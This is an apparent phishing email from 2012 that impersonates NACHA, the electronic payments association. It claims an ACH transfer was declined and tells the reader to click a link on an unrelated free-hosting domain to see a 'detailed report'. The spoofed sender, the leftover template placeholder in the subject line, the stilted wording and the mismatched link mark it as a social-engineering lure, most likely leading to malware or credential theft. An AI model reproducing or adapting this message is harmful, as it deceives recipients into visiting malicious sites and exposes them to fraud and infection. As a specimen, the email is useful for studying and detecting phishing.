 From: "Петухов" <payments@nacha.org>
To:
Cc:
Sent: Monday, February 6, 2012 6:44:08 AM
Subject: nacha5_sbj}

The undermentioned information applies to the ACH transfer that was primarily sent by you or any other person on 02-06-2012.

| Transaction ID: | 12748945459446 |
|---|---|
| Status of the transaction: | declined |
| Further information: | Please view the detailed report |

http://wameva1989.freewebportal.com/prevenlionismoo98.html
Ctrl+Click to follow link

Sincerely,
Violette Coirs.
2012 NACHA - The Electronic Payments Association
This is a system generated email. Please do not respond.